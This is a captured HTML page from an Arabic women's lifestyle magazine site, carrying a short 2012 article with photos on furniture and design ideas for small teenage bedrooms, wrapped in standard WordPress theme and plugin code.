

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%AA%D8%B5%D9%85%D9%8A%D9%85%D8%A7%D8%AA-%D8%BA%D8%B1%D9%81-%D8%B5%D8%BA%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%85%D8%B3%D8%A7%D8%AD%D8%A7%D8%AA/
body_size: 11940
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>تصميمات غرف صغيرة المساحات | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="تصميمات غرف صغيرة المساحات | مجلة ازياء" />
<meta property="og:description" content="سالى زين &#8211; أزياء : &nbsp; عند تصميم غرفة في سن المراهقة، يجب أن تختار حقا الأثاث والألوان مدهشه  ، ان  المساحات الصغيرة جعل الآباء يشعرون بأن لا توجد وسيلة لاعطاء سن المراهقة غرفة نوم كبيرة لأن الفضاء لن يساعدهم على غرفة جيدة. هذه الفكرة خاطئة تماما خصوصا في هذه الأيام، لأن الكثير من مصنعي &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="المساحات الصغيرة" />
<meta property="article:tag" content="ديكورات" />
<meta property="article:tag" content="ديكورات غرف" />
<meta property="article:section" content="اثاث و ديكورات" />
<meta property="article:published_time" content="2012-06-28T03:49:47+00:00" />
<meta property="article:modified_time" content="2020-04-08T12:23:34+00:00" />
<meta property="og:updated_time" content="2020-04-08T12:23:34+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg" />
<meta property="og:image:width" content="570" />
<meta property="og:image:height" content="333" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; تصميمات غرف صغيرة المساحات خلاصة التعليقات" href="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=1912' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25aa%25d8%25b5%25d9%2585%25d9%258a%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25ba%25d8%25b1%25d9%2581-%25d8%25b5%25d8%25ba%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25a7%25d8%25ad%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25aa%25d8%25b5%25d9%2585%25d9%258a%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25ba%25d8%25b1%25d9%2581-%25d8%25b5%25d8%25ba%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25a7%25d8%25ad%25d8%25a7%25d8%25aa%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "7232cef386";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-1912 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الأحد, يناير 18, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1912" class="post-1912 post type-post status-publish format-standard has-post-thumbnail hentry category-furniture-and-decorations tag-987 tag-14 tag-986">

	<div class="np-article-thumb">
		<img width="570" height="333" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01-300x175.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">تصميمات غرف صغيرة المساحات</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-7"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/" rel="bookmark"><time class="entry-date published" datetime="2012-06-28T03:49:47+00:00">28 يونيو، 2012</time><time class="updated" datetime="2020-04-08T12:23:34+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/sally/">سالي زين</a></span></span><span class="comments-link"><a href="https://azyya.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85%d8%a7%d8%aa-%d8%ba%d8%b1%d9%81-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa/#comments">تعليقين<span class="screen-reader-text"> على تصميمات غرف صغيرة المساحات</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color: #ff0000">سالى زين &#8211; أزياء :</span></p><div class="azyya-content" id="azyya-765926265"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>&nbsp;</p>
<p>عند تصميم غرفة في سن المراهقة، يجب أن تختار حقا الأثاث والألوان مدهشه  ، ان  المساحات الصغيرة جعل الآباء يشعرون بأن لا توجد وسيلة لاعطاء سن المراهقة غرفة نوم كبيرة لأن الفضاء لن يساعدهم على غرفة جيدة. هذه الفكرة خاطئة تماما خصوصا في هذه الأيام، لأن الكثير من مصنعي الأثاث ركزت كل ما لديهم في خلق وتوفير الأثاث العملية التي لا تشغل مساحة كبيرة حتى يتسنى لجميع المراهقين ويكونوا سعداء وراضين عن غرف النوم الخاصة بهم. هذه المجموعة التي قدمها Clei هو مثال عظيم على كيفية تقديم غرفة نوم صغيرة تماما، بحيث يمكنك تزويد المراهق مع كل ما يحتاج إليه لغرفة نومه بينما يتحقق بسهولة جدا  .</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg"><img class="alignnone size-full wp-image-1914" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg" alt="" width="570" height="333" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_01-300x175.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_09.jpg"><img class="alignnone size-full wp-image-1922" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_09.jpg" alt="" width="570" height="711" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_09.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_09-240x300.jpg 240w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_10.jpg"><img class="alignnone size-full wp-image-1921" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_10.jpg" alt="" width="570" height="447" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_10.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_10-300x235.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_08.jpg"><img class="alignnone size-full wp-image-1920" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_08.jpg" alt="" width="570" height="712" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_08.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_08-240x300.jpg 240w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_07.jpg"><img class="alignnone size-full wp-image-1919" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_07.jpg" alt="" width="570" height="485" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_07.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_07-300x255.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_06.jpg"><img class="alignnone size-full wp-image-1918" src="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_06.jpg" alt="" width="570" height="447" srcset="https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_06.jpg 570w, https://azyya.com/wp-content/uploads/Teen-Bedroom-Design-Ideas-for-Small-Spaces-by-Clei-_06-300x235.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>&nbsp;</p>
